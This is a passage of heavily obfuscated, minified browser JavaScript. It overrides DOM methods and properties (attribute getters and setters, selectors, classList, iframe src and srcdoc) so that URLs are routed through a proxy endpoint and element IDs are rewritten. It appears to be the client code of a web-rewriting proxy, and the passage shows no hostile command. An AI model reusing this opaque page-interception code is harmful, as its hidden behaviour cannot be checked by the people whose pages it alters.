aM['A'][Rf(0xb5b)](V4)[Rf(0x7e5)][Rf(0x863)][Rf(0x6b3)](this,V9,...Vs);if(Rf(0x272)===V3[Rf(0xd27)]&&(VV[Rf(0x174)](Rf(0x540))||VV[Rf(0x174)](Rf(0xab9))||VV[Rf(0x174)](Rf(0x6d1))||VV[Rf(0x174)](Rf(0xdce))))return aM['A'][Rf(0xb5b)](V4)[Rf(0x7e5)][Rf(0x863)][Rf(0x6b3)](this,V9,...Vs);const Vv=s3({'_window':V4,'protectUrlContext':V3,'html':V9,'idFilter':VW=>(0x0,ad['Bo'])(V5,VW),'urlFilter':VW=>(0x0,ad['pI'])(V5,VW),'attributeFilter':VW=>(0x0,ad['yu'])(V5,VW)});return aM['A'][Rf(0xb5b)](V4)[Rf(0x7e5)][Rf(0x863)][Rf(0x6b3)](this,Vv,...Vs);}}),lE(V4,JK(0xf2b),JK(0xfae),function(V9,Va,Vs){const RY=JK;Va=Va[RY(0x53c)](),(0x0,ad['yu'])(V5,Va)&&(Va=RY(0x141)+(0x0,a1['md'])(Va[RY(0xebc)](0x5)[RY(0x53c)]()));let Vl=String(Vs);const VV=this[RY(0x402)][RY(0x53c)]();if(['id',RY(0xc43)][RY(0xcd9)](Va))Vl=Vl[RY(0x120)]('\x20')[RY(0xc69)](Vv=>(0x0,ad['Bo'])(V5,Vv)?(0x0,a1['md'])(Vv):Vv)[RY(0x927)]('\x20');else{if([RY(0xb05),RY(0xc52)][RY(0xcd9)](Va)){if(!(0x0,a2['EW'])(Vl)||!lH((0x0,a2['sH'])(Vl)[RY(0x778)])){const Vv=RY(0x1e3)===VV?a2['MN'][RY(0x5cb)]:RY(0x371)===VV?a2['MN'][RY(0x71e)]:a2['MN'][RY(0x56a)];Vl=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vl,'kind':Vv,'baseUrl':aM['A'][RY(0xb5b)](V4)[RY(0xb16)][RY(0xb5b)][RY(0xc81)](V4[RY(0x7bf)]),'endpoint':a0['A'][RY(0x4bb)]});}}else{if(RY(0x6a7)===Va)Vl=RY(0x2ad)[RY(0x4d5)](aU,RY(0x64f))[RY(0x4d5)]((0x0,a2['Wq'])({'protectUrlContext':V3,'url':a0['A'][RY(0x4bb)]+RY(0x911),'kind':a2['MN'][RY(0x71e)],'baseUrl':aM['A'][RY(0xb5b)](V4)[RY(0xb16)][RY(0xb5b)][RY(0xc81)](V4[RY(0x7bf)]),'endpoint':a0['A'][RY(0x4bb)]}),RY(0x85d))[RY(0x4d5)]((0x0,aB['x'])()['id'],RY(0xecd))+s3({'_window':V4,'protectUrlContext':V3,'html':Vl});else{if(RY(0x3ce)===Va)Vl=s1({'protectUrlContext':V3,'srcset':Vl,'endpoint':a0['A'][RY(0x4bb)],'urlFilter':VW=>(0x0,ad['pI'])(V5,VW)});else{if(RY(0x23d)===Va||RY(0xa37)===Va)Vl=RY(0x332)+Vl;else{if(RY(0xed9)===VV&&RY(0xfab)===Va&&(0x0,ad['pI'])(V5,Vl)){const VW=aM['A'][RY(0xb5b)](V4)[RY(0x246)][RY(0x6b3)](this,RY(0xebe));Vl=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vl,'kind':RY(0xddb)===VW?a2['MN'][RY(0xedc)]:a2['MN'][RY(0x5cb)],'baseUrl':aM['A'][RY(0xb5b)](V4)[RY(0xb16)][RY(0xb5b)][RY(0xc81)](V4[RY(0x7bf)]),'endpoint':a0['A'][RY(0x4bb)]});}else RY(0xed9)===VV&&RY(0xebe)===Va&&(0x0,ad['Bo'])(V5,Vl)?[RY(0xddb),RY(0x983),RY(0x3ee),RY(0x7e8)][RY(0xcd9)](Vl)||(Vl=(0x0,a1['md'])(Vl)):RY(0xb51)!==VV||RY(0xb05)!==Va&&RY(0x932)!==Va||!(0x0,ad['pI'])(V5,Vl)?(0x0,ad['v5'])(V5,Va,Vl)&&(Vl=(0x0,a1['md'])(Vl)):Vl=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':Vl,'kind':a2['MN'][RY(0x56a)],'baseUrl':aM['A'][RY(0xb5b)](V4)[RY(0xb16)][RY(0xb5b)][RY(0xc81)](V4[RY(0x7bf)]),'endpoint':a0['A'][RY(0x4bb)]});}}}}}return V9[RY(0x6b3)](this,Va,Vl);},function(V9,Va){const Rd=JK,Vs=V9[Rd(0x53c)]();if(['id',Rd(0xc43),Rd(0xb05),Rd(0x6a7),Rd(0x3ce),Rd(0xc52)][Rd(0xcd9)](Vs)&&((0x0,ad['Bo'])(V5,Va)||(0x0,ad['pI'])(V5,Va)))return!0x0;if([Rd(0x23d),Rd(0xa37)][Rd(0xcd9)](Vs)&&(0x0,ad['sU'])(V5,this))return!0x0;if((0x0,ad['yu'])(V5,V9))return!0x0;if((0x0,ad['v5'])(V5,V9,Va))return!0x0;const Vl=this[Rd(0x402)][Rd(0x53c)]();return!(Rd(0xed9)!==Vl||Rd(0xfab)!==V9||!(0x0,ad['pI'])(V5,Va))||!(Rd(0xed9)!==Vl||Rd(0xebe)!==V9||!(0x0,ad['Bo'])(V5,Va))||!(Rd(0xb51)!==Vl||Rd(0xb05)!==V9&&Rd(0x932)!==V9||!(0x0,ad['pI'])(V5,Va));}),l7(V4,JK(0xf2b),JK(0xa18),function(V9){const RF=JK;(0x0,ad['yu'])(V5,V9)&&(V9=RF(0x141)+(0x0,a1['md'])(V9[RF(0xebc)](0x5)[RF(0x53c)]()));let Va=aM['A'][RF(0xb5b)](V4)[RF(0x246)][RF(0x6b3)](this,V9);if(!Va)return Va;if('id'===V9&&(0x0,a1['_'])(Va))Va=(0x0,a1['ks'])(Va);else{if(RF(0xc43)===V9)Va=Va[RF(0x120)]('\x20')[RF(0xc69)](Vs=>(0x0,a1['_'])(Vs)?(0x0,a1['ks'])(Vs):Vs)[RF(0x927)]('\x20');else{if(RF(0xb05)===V9&&(0x0,a2['EW'])(Va)||RF(0xc52)===V9&&(0x0,a2['EW'])(Va)){const Vs=(0x0,a2['sH'])(Va)[RF(0x778)];Va=lH(Vs)?Va:Vs;}else RF(0x3ce)===V9?Va=s2(Va):RF(0x23d)!==V9&&RF(0xa37)!==V9||RF(0x7bd)!=typeof Va||!Va[RF(0x174)](RF(0x332))?(0x0,ad['v5'])(V5,V9,Va)&&(Va=(0x0,a1['_'])(Va)?(0x0,a1['ks'])(Va):Va):Va=Va[RF(0xebc)](0x3);}}return Va;},function(V9){const Ru=JK,Va=aM['A'][Ru(0xb5b)](V4)[Ru(0x246)][Ru(0x6b3)](this,V9),Vs=(0x0,a1['_'])(Va)?(0x0,a1['ks'])(Va):Va;return['id',Ru(0xc43),Ru(0xb05),Ru(0x6a7),Ru(0x3ce),Ru(0xc52),Ru(0x23d),Ru(0xa37)][Ru(0xcd9)](V9)||(0x0,ad['yu'])(V5,V9)||(0x0,ad['v5'])(V5,V9,Vs);}),l7(V4,JK(0xf2b),JK(0xb43),function(V9){const Rt=JK;return aM['A'][Rt(0xb5b)](V4)[Rt(0xf44)][Rt(0x6b3)](this,(0x0,a1['md'])(V9));},V9=>(0x0,ad['Bo'])(V5,V9)),l7(V4,JK(0xf2b),JK(0xf38),function(V9){const Rj=JK;if((0x0,ad['yu'])(V5,V9)){const Va=V9[Rj(0xebc)](0x5)[Rj(0x53c)]();V9=Rj(0x141)+(0x0,a1['md'])(Va);}return aM['A'][Rj(0xb5b)](V4)[Rj(0x479)][Rj(0x6b3)](this,V9);},function(V9){return(0x0,ad['yu'])(V5,V9);}),l7(V4,JK(0xf2b),JK(0x77c),function(V9){const Rg=JK;if((0x0,ad['yu'])(V5,V9)){const Va=V9[Rg(0xebc)](0x5)[Rg(0x53c)]();V9=Rg(0x141)+(0x0,a1['md'])(Va);}return aM['A'][Rg(0xb5b)](V4)[Rg(0x1d4)][Rg(0x6b3)](this,V9);},function(V9){return(0x0,ad['yu'])(V5,V9);}),l9(V4,JK(0xf2b),JK(0x4ea),{'get':function(V9,Va){const Rz=JK;Rz(0x7bd)==typeof Va&&(0x0,ad['yu'])(V5,Va)&&(Va=Rz(0x141)+(0x0,a1['md'])(Va[Rz(0xebc)](0x5)[Rz(0x53c)]()));const Vs=V9[Va];if(!Vs)return Vs;if(Rz(0x6ac)===Va)return Vs;var Vl;if(Rz(0x821)==typeof Vs)return Va===(null===(Vl=V4[Rz(0x314)])||void 0x0===Vl?void 0x0:Vl[Rz(0xa90)])?function(){const Rb=Rz,VV=Vs[Rb(0x6b3)](V9);return new V4[(Rb(0x716))](VV,{'get':function(Vv,VW){const Ro=Rb,VT=Vv[VW];return VT?Ro(0xbd2)===VW?function(){const Rx=Ro,VN=VT[Rx(0x6b3)](Vv);return VN?new Proxy(VN,{'get':function(Vp,VP){const RL=Rx,Vc=Vp[VP];return Vc?RL(0x33c)===VP?new Proxy(Vc,{'get':function(Vh,VH){const RQ=RL,VE=Vh[VH];if(!VE)return VE;if(RQ(0x33c)===VH){const VM=Vh[RQ(0x142)];if('id'===VM&&RQ(0x7bd)==typeof VE&&(0x0,a1['_'])(VE))return(0x0,a1['ks'])(VE);if(RQ(0xc43)===VM&&RQ(0x7bd)==typeof VE)return VE[RQ(0x120)]('\x20')[RQ(0xc69)](VI=>(0x0,a1['_'])(VI)?(0x0,a1['ks'])(VI):VI)[RQ(0x927)]('\x20');if((0x0,ad['v5'])(V5,VM,VE))return(0x0,a1['_'])(VE)?(0x0,a1['ks'])(VE):VE;}if(RQ(0x142)===VH&&VE[RQ(0x174)](RQ(0x141))){const VI=VE[RQ(0xebc)](0x5);return(0x0,a1['_'])(VI)?RQ(0x141)+(0x0,a1['ks'])(VI):VE;}return VE;}}):RL(0x821)==typeof Vc?Vc[RL(0xda)](Vp):Vc:Vc;}}):VN;}:Ro(0x821)==typeof Vs?Vs[Ro(0xda)](Vv):Vs:VT;}});}:Vs[Rz(0xda)](V9);if(Rz(0x7bd)==typeof Va){const VV=parseInt(Va);if(!isNaN(VV))return(0x0,a1['_'])(Vs)?(0x0,a1['ks'])(Vs):Vs;}return new V4[(Rz(0x716))](Vs,{'get':function(Vv,VW){const RG=Rz,VT=Vv[VW];if(!VT)return VT;if(RG(0x821)==typeof VT)return VT[RG(0xda)](Vv);if(RG(0x33c)===VW){const VN=Vv[RG(0x142)];if('id'===VN&&RG(0x7bd)==typeof VT&&(0x0,a1['_'])(VT))return(0x0,a1['ks'])(VT);if(RG(0xc43)===VN&&RG(0x7bd)==typeof VT)return VT[RG(0x120)]('\x20')[RG(0xc69)](Vp=>(0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp)[RG(0x927)]('\x20');if((0x0,ad['v5'])(V5,VN,VT))return(0x0,a1['_'])(VT)?(0x0,a1['ks'])(VT):VT;}if(RG(0x142)===VW&&VT[RG(0x174)](RG(0x141))){const Vp=VT[RG(0xebc)](0x5);return RG(0x141)+((0x0,a1['_'])(Vp)?(0x0,a1['ks'])(Vp):Vp);}return VT;}});}},null),l9(V4,JK(0x750),JK(0x9e4),{'get':function(V9,Va){const RZ=JK;if(RZ(0x7bd)!=typeof Va)return V9[Va];const Vs=au(Va),Vl=V9[(0x0,ad['yu'])(V5,RZ(0x141)+Vs)?(0x0,a1['md'])(Vs):Va];return RZ(0x821)==typeof Vl?Vl[RZ(0xda)](V9):Vl;},'set':function(V9,Va,Vs){const Ri=JK;if(Ri(0x7bd)!=typeof Va)return V9[Va]=Vs,!0x0;const Vl=au(Va);return V9[(0x0,ad['yu'])(V5,Ri(0x141)+Vl)?(0x0,a1['md'])(Vl):Va]=Vs,!0x0;},'ownKeys':function(V9){const RK=JK,Va=V4[RK(0xc21)][RK(0x51b)](V9)[RK(0xc69)](Vs=>RK(0x7bd)==typeof Vs&&(0x0,a1['_'])(Vs)?aF((0x0,a1['ks'])(Vs)):Vs);return Va;},'getOwnPropertyDescriptor':function(V9,Va){const RD=JK;if(RD(0x7bd)==typeof Va){const Vs=au(Va);Va=(0x0,ad['yu'])(V5,RD(0x141)+Vs)?(0x0,a1['md'])(Vs):Va;}return V4[RD(0xc21)][RD(0x892)](V9,Va);}},null),l8(V4,JK(0x8b3),JK(0x142),{'get':function(){const Rr=JK;for(var V9=arguments[Rr(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][Rr(0xb5b)](V4)[Rr(0xbf1)][Rr(0xb5b)][Rr(0x6b3)](this,...Va);return(0x0,a1['_'])(Vl)&&(Vl=(0x0,a1['ks'])(Vl)),Vl;},'set':function(V9){const RU=JK;for(var Va=arguments[RU(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return aM['A'][RU(0xb5b)](V4)[RU(0xbf1)][RU(0x863)][RU(0x6b3)](this,(0x0,a1['md'])(V9),...Vs);}},function(V9){const RB=JK;return void 0x0===V9||V9[RB(0x174)](RB(0xc7c));}),l7(V4,JK(0xf2b),JK(0xa67),function(V9){const RA=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][RA(0xb5b)](V4)[RA(0xafc)][RA(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va)}));},V9=>V9),l7(V4,JK(0xf2b),JK(0x2a6),function(V9){const Rm=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][Rm(0xb5b)](V4)[Rm(0xafd)][Rm(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va)}));},V9=>V9),l7(V4,JK(0x4e2),JK(0xa67),function(V9){const Rw=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][Rw(0xb5b)](V4)[Rw(0xe84)][Rw(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va)}));},V9=>V9),l7(V4,JK(0x4e2),JK(0x2a6),function(V9){const C0=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][C0(0xb5b)](V4)[C0(0xd38)][C0(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va)}));},V9=>V9),l8(V4,JK(0xf2b),'id',{'get':function(){const C1=JK;for(var V9=arguments[C1(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][C1(0xb5b)](V4)[C1(0xba9)][C1(0xb5b)][C1(0x6b3)](this,...Va);return(0x0,a1['_'])(Vl)?(0x0,a1['ks'])(Vl):Vl;},'set':function(V9){const C2=JK;C2(0x7bd)!=typeof V9&&(V9=V4[C2(0x172)](V9));for(var Va=arguments[C2(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return aM['A'][C2(0xb5b)](V4)[C2(0xba9)][C2(0x863)][C2(0x6b3)](this,(0x0,ad['Bo'])(V5,V9)?(0x0,a1['md'])(V9):V9,...Vs);}}),l7(V4,JK(0xf2b),JK(0xd43),function(V9,Va){const C3=JK;return aM['A'][C3(0xb5b)](V4)[C3(0xa5c)][C3(0x6b3)](this,V9,s3({'_window':V4,'protectUrlContext':V3,'html':Va,'idFilter':Vs=>(0x0,ad['Bo'])(V5,Vs),'urlFilter':Vs=>(0x0,ad['pI'])(V5,Vs),'attributeFilter':Vs=>(0x0,ad['yu'])(V5,Vs)}));}),l7(V4,JK(0xf2b),JK(0xb93),function(V9){const C4=JK;return aM['A'][C4(0xb5b)](V4)[C4(0x6b1)][C4(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va)}));}),l9(V4,JK(0xf2b),JK(0xcb4),{'get':function(V9,Va){const C5=JK,Vs=V9[Va];if(!Vs)return Vs;if(C5(0x7dc)===Va)return function(){const C6=C5,Vl=[];for(var VV=arguments[C6(0x6ac)],Vv=new Array(VV),VW=0x0;VW<VV;VW++)Vv[VW]=arguments[VW];return Vv[C6(0xcac)](VT=>{const C7=C6;(0x0,ad['Bo'])(V5,VT)&&(VT=(0x0,a1['md'])(VT)),Vl[C7(0xe74)](VT);}),Vs[C6(0xc81)](V9,[...Vl]);};if(C5(0x67c)===Va)return function(Vl){const C8=C5;return(0x0,ad['Bo'])(V5,Vl)&&(Vl=(0x0,a1['md'])(Vl)),Vs[C8(0xc81)](V9,[Vl]);};if(C5(0x69e)===Va)return function(){const C9=C5;for(var Vl=arguments[C9(0x6ac)],VV=new Array(Vl),Vv=0x0;Vv<Vl;Vv++)VV[Vv]=arguments[Vv];const VW=VV[C9(0xc69)](VT=>(0x0,ad['Bo'])(V5,VT)?(0x0,a1['md'])(VT):VT);return Vs[C9(0xc81)](V9,[...VW]);};if(C5(0xccb)===Va)return function(Vl,VV){const Ca=C5;return(0x0,ad['Bo'])(V5,Vl)&&(Vl=(0x0,a1['md'])(Vl)),Vs[Ca(0xc81)](V9,[Vl,VV]);};if(C5(0x95d)===Va)return function(Vl,VV){const Cs=C5;return(0x0,ad['Bo'])(V5,Vl)&&(Vl=(0x0,a1['md'])(Vl)),(0x0,ad['Bo'])(V5,VV)&&(VV=(0x0,a1['md'])(VV)),Vs[Cs(0xc81)](V9,[Vl,VV]);};if(C5(0x33c)===Va)return Vs[C5(0x120)]('\x20')[C5(0xc69)](Vl=>(0x0,a1['_'])(Vl)?(0x0,a1['ks'])(Vl):Vl)[C5(0x927)]('\x20');if(Va===V4[C5(0x314)][C5(0xa90)])return function(){const Cl=C5,Vl=Vs[Cl(0x6b3)](V9);return new V4[(Cl(0x716))](Vl,{'get':function(VV,Vv){const CV=Cl,VW=VV[Vv];return VW?CV(0xbd2)===Vv?function(){const Cv=CV,VT=VW[Cv(0x6b3)](VV);return VT?new V4[(Cv(0x716))](VT,{'get':function(VN,Vp){const CW=Cv,VP=VN[Vp];return VP?CW(0x33c)===Vp?(0x0,a1['_'])(VP)?(0x0,a1['ks'])(VP):VP:CW(0x821)==typeof VP?VP[CW(0xda)](VN):VP:VP;}}):VT;}:CV(0x821)==typeof VW?VW[CV(0xda)](VV):VW:VW;}});};if(C5(0x7bd)==typeof Va){const Vl=parseInt(Va);if(!isNaN(Vl))return(0x0,a1['_'])(Vs)?(0x0,a1['ks'])(Vs):Vs;}return a6['A'][C5(0x817)](C5(0x4c0),Va,Vs),C5(0x821)==typeof Vs?Vs[C5(0xda)](V9):Vs;},'set':function(V9,Va,Vs){const CT=JK;return CT(0x33c)===Va&&(Vs=Vs[CT(0x120)]('\x20')[CT(0xc69)](Vl=>(0x0,ad['Bo'])(V5,Vl)?(0x0,a1['md'])(Vl):Vl)[CT(0x927)]('\x20')),V9[Va]=Vs,!0x0;}},function(V9){const CN=JK;return V9&&CN(0x7bd)!=typeof V9&&(V9=V9[CN(0x811)]()),V9=V9[CN(0x120)]('\x20')[CN(0xc69)](Va=>(0x0,ad['Bo'])(V5,Va)?(0x0,a1['md'])(Va):Va)[CN(0x927)]('\x20'),aM['A'][CN(0xb5b)](V4)[CN(0x4dc)][CN(0x6b3)](this,CN(0xc43),V9),V9;},()=>!0x0),l8(V4,JK(0xf2b),JK(0x8c4),{'get':function(){const Cp=JK;for(var V9=arguments[Cp(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];return aM['A'][Cp(0xb5b)](V4)[Cp(0x87f)][Cp(0xb5b)][Cp(0x6b3)](this,...Va)[Cp(0x120)]('\x20')[Cp(0xc69)](Vl=>(0x0,a1['_'])(Vl)?(0x0,a1['ks'])(Vl):Vl)[Cp(0x927)]('\x20');},'set':function(V9){const CP=JK,Va=V9[CP(0x120)]('\x20')[CP(0xc69)](Vv=>(0x0,ad['Bo'])(V5,Vv)?(0x0,a1['md'])(Vv):Vv)[CP(0x927)]('\x20');for(var Vs=arguments[CP(0x6ac)],Vl=new Array(Vs>0x1?Vs-0x1:0x0),VV=0x1;VV<Vs;VV++)Vl[VV-0x1]=arguments[VV];return aM['A'][CP(0xb5b)](V4)[CP(0x87f)][CP(0x863)][CP(0x6b3)](this,Va,...Vl);}}),l7(V4,JK(0x813),JK(0x522),function(V9){const Cc=JK;return aM['A'][Cc(0xb5b)](V4)[Cc(0x8bc)][Cc(0x6b3)](this,(0x0,a1['md'])(V9));},V9=>(0x0,ad['Bo'])(V5,V9)),l7(V4,JK(0x7bf),JK(0x522),function(V9){const Ch=JK;return Ch(0x7bd)!=typeof V9&&(V9=V4[Ch(0x172)](V9)),aM['A'][Ch(0xb5b)](V4)[Ch(0xa27)][Ch(0x6b3)](this,(0x0,a1['md'])(V9));},V9=>(0x0,ad['Bo'])(V5,V9)),l7(V4,JK(0x813),JK(0xb43),function(V9){const CH=JK;return aM['A'][CH(0xb5b)](V4)[CH(0x731)][CH(0x6b3)](this,(0x0,a1['md'])(V9));},V9=>(0x0,ad['Bo'])(V5,V9)),l7(V4,JK(0x813),JK(0xa67),function(V9){const Ce=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][Ce(0xb5b)](V4)[Ce(0x42c)][Ce(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va),'tagNameFilter':Va=>(0x0,ad['ts'])(V5,Va)}));},V9=>V9),l7(V4,JK(0x813),JK(0x2a6),function(V9){const CE=JK;return V9=(0x0,sm['w4'])(V9),aM['A'][CE(0xb5b)](V4)[CE(0x75a)][CE(0x6b3)](this,(0x0,ab['Qw'])({'protectUrlContext':V3,'selector':V9,'idFilter':Va=>(0x0,ad['Bo'])(V5,Va),'attributeFilter':Va=>(0x0,ad['yu'])(V5,Va),'tagNameFilter':Va=>(0x0,ad['ts'])(V5,Va)}));},V9=>V9),l7(V4,JK(0x813),JK(0x8b8),function(V9){const CM=JK;return(0x0,ad['ts'])(V5,V9)&&(V9=CM(0xe05)+(0x0,a1['md'])(V9)),aM['A'][CM(0xb5b)](V4)[CM(0x4cf)][CM(0x6b3)](this,V9);}),l7(V4,JK(0x813),JK(0xec0),function(V9){const CI=JK;return(0x0,ad['ts'])(V5,V9)&&(V9=CI(0xe05)+(0x0,a1['md'])(V9)),aM['A'][CI(0xb5b)](V4)[CI(0x985)][CI(0x6b3)](this,V9);}),l8(V4,JK(0xe3f),JK(0xfab),{'get':function(){const CX=JK;for(var V9=arguments[CX(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][CX(0xb5b)](V4)[CX(0x2e7)][CX(0xb5b)][CX(0xc81)](this,Va);if((0x0,a2['EW'])(Vl)){const VV=(0x0,a2['sH'])(Vl)[CX(0x778)];Vl=lH(VV)?Vl:VV;}return Vl;},'set':function(V9){const Cq=JK,Va=aM['A'][Cq(0xb5b)](V4)[Cq(0x246)][Cq(0x6b3)](this,Cq(0xebe));(0x0,ad['pI'])(V5,V9)&&(V9=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':V9,'kind':Cq(0xddb)===Va?a2['MN'][Cq(0xedc)]:a2['MN'][Cq(0x5cb)],'baseUrl':aM['A'][Cq(0xb5b)](V4)[Cq(0xb16)][Cq(0xb5b)][Cq(0xc81)](V4[Cq(0x7bf)]),'endpoint':a0['A'][Cq(0x4bb)]}));for(var Vs=arguments[Cq(0x6ac)],Vl=new Array(Vs>0x1?Vs-0x1:0x0),VV=0x1;VV<Vs;VV++)Vl[VV-0x1]=arguments[VV];return aM['A'][Cq(0xb5b)](V4)[Cq(0x2e7)][Cq(0x863)][Cq(0x6b3)](this,V9,...Vl);}}),l8(V4,JK(0xe3f),JK(0xebe),{'get':function(){const CS=JK;for(var V9=arguments[CS(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];let Vl=aM['A'][CS(0xb5b)](V4)[CS(0x569)][CS(0xb5b)][CS(0xc81)](this,Va);return(0x0,a1['_'])(Vl)&&(Vl=(0x0,a1['ks'])(Vl)),Vl;},'set':function(V9){const Cn=JK;[Cn(0xddb),Cn(0x983),Cn(0x3ee),Cn(0x7e8)][Cn(0xcd9)](V9)||V9&&(0x0,ad['Bo'])(V5,V9)&&(V9=(0x0,a1['md'])(V9));for(var Va=arguments[Cn(0x6ac)],Vs=new Array(Va>0x1?Va-0x1:0x0),Vl=0x1;Vl<Va;Vl++)Vs[Vl-0x1]=arguments[Vl];return aM['A'][Cn(0xb5b)](V4)[Cn(0x569)][Cn(0x863)][Cn(0x6b3)](this,V9,...Vs);}}),l8(V4,JK(0x8b3),JK(0x8c0),{'get':function(){const Cy=JK,V9=aM['A'][Cy(0xb5b)](V4)[Cy(0x246)][Cy(0x6b3)](this,Cy(0xb05));for(var Va=arguments[Cy(0x6ac)],Vs=new Array(Va),Vl=0x0;Vl<Va;Vl++)Vs[Vl]=arguments[Vl];const VV=aM['A'][Cy(0xb5b)](V4)[Cy(0xcaf)][Cy(0xb5b)][Cy(0x6b3)](this,...Vs);if(ls(V4,VV,V9)){if(l0(VV),V8[Cy(0x6b3)](this))l1(V3,VV);else{if(lM(V3,VV,V5),!VV[Cy(0x6ce)]){const Vv=lc(VV,V3,V5);Vv();const VW=setInterval(()=>{const CO=Cy,VT=aM['A'][CO(0xb5b)](V4)[CO(0x246)][CO(0x6b3)](this,CO(0xb05));ls(V4,VV,VT)?Vv():clearInterval(VW);},0x3e8);VV[Cy(0x6ce)]=Vv;}}}return aM['A'][Cy(0xb5b)](V4)[Cy(0x3e0)][Cy(0xb5b)][Cy(0x6b3)](this,...Vs);}}),l8(V4,JK(0x8b3),JK(0xe2a),{'get':function(){const Ck=JK;for(var V9=arguments[Ck(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][Ck(0xb5b)](V4)[Ck(0xcaf)][Ck(0xb5b)][Ck(0x6b3)](this,...Va);if(!Vl)return Vl;const VV=aM['A'][Ck(0xb5b)](V4)[Ck(0x246)][Ck(0x6b3)](this,Ck(0xb05));if(ls(V4,Vl,VV)){if(l0(Vl),V8[Ck(0x6b3)](this))l1(V3,Vl);else{if(lM(V3,Vl,V5),!Vl[Ck(0x6ce)]){const Vv=lc(Vl,V3,V5);Vv();const VW=setInterval(()=>{const CJ=Ck,VT=aM['A'][CJ(0xb5b)](V4)[CJ(0x246)][CJ(0x6b3)](this,CJ(0xb05));ls(V4,Vl,VT)?Vv():clearInterval(VW);},0x3e8);Vl[Ck(0x6ce)]=Vv;}}}if(VV&&(0x0,a2['EW'])(VV)){const VT=new URL((0x0,a2['sH'])(VV)[Ck(0x778)]);if((Ck(0x54f)===VT[Ck(0x3c0)]||Ck(0x730)===VT[Ck(0x3c0)])&&VT[Ck(0x679)][Ck(0xcd9)](Ck(0x425))||Ck(0x9ae)===VT[Ck(0x3c0)]&&VT[Ck(0x679)][Ck(0xcd9)](Ck(0xeb))||Ck(0x9df)===VT[Ck(0x3c0)]&&'/'===VT[Ck(0x679)])return sH[Ck(0xb5b)](V4,Vl);}return Vl;}}),l8(V4,JK(0xc9f),JK(0x748),{'get':function(){const CR=JK;for(var V9=arguments[CR(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];const Vl=aM['A'][CR(0xb5b)](V4)[CR(0xd2d)][CR(0xb5b)][CR(0x6b3)](this,...Va),VV=aM['A'][CR(0xb5b)](V4)[CR(0xeec)][CR(0xb5b)][CR(0x6b3)](this);if(CR(0x7bd)==typeof VV&&VV[CR(0xcd9)](CR(0xc8b)))try{const Vv=JSON[CR(0xb00)](VV);if(CR(0x88e)===Vv[CR(0x3fb)]&&CR(0x3e9)===Vv[CR(0x7c9)])return Vl;}catch(VW){}return a0['A'][CR(0x4bb)]!==aM['A'][CR(0xb5b)](V4)[CR(0x924)][CR(0xb5b)][CR(0x6b3)](this)||(VT=>!(CR(0x7bd)!=typeof VT||!VT[CR(0x174)](CR(0x2c9))))(VV)?Vl:sH[CR(0xb5b)](V4,Vl);}}),l8(V4,JK(0x8b3),JK(0x6a7),{'get':function(){const CC=JK;for(var V9=arguments[CC(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];return aM['A'][CC(0xb5b)](V4)[CC(0x8f4)][CC(0xb5b)][CC(0x6b3)](this,...Va);},'set':function(V9){const Cf=JK;if(!V9)return aM['A'][Cf(0xb5b)](V4)[Cf(0x8f4)][Cf(0x863)][Cf(0x6b3)](this,V9);V9=V9[Cf(0x811)]();const Va=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':a0['A'][Cf(0x4bb)]+Cf(0x911),'kind':a2['MN'][Cf(0x71e)],'baseUrl':aM['A'][Cf(0xb5b)](V4)[Cf(0xb16)][Cf(0xb5b)][Cf(0xc81)](V4[Cf(0x7bf)]),'endpoint':a0['A'][Cf(0x4bb)]});return 